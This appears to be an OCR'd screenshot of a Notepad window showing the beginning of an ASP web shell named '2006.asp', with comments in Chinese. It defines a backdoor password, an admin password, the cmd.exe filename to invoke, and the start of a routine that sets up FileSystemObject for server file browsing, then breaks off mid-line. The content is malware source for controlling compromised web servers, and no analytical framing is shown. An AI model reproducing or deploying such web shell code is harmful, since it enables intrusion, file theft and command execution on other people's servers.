 2006.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Const showLogin = "" ''为空直接显示登录界
面,否则用"?pageName=它的值"来进行访问
Const clientPassword = "#" ''插入后门的密码,如
果要插入数据库中,只能为一个字符.
Const dbSelectNumber = 10 ''数据库操作时默认从
表中选取的数据量
Const isDebugMode = False ''是否调试模式
Const myName = "芝麻开门,偶是老马" ''登录页按扭上的文字
Const notdownloadsExists = False ''原ACCESS数据库中是否存在
notdownloadsExists表
Const userPassword = "test" ''管理密码
Const myCmdDotExeFile = "command.com" ''定义cmd.exe文件的文件名
Const strJsCloseMe = "<input type=button value=' 关闭 '
onclick='window.close();'>"
Sub createIt(fsoX, saX, wsX)
If isDebugMode = False Then
On Error Resume Next
End If
Set fsoX = Server.CreateObject("Scripting.FileSystemObject")
If IsEmpty(fsoX) And (pageName = "FsoFileExplorer" Or theAct =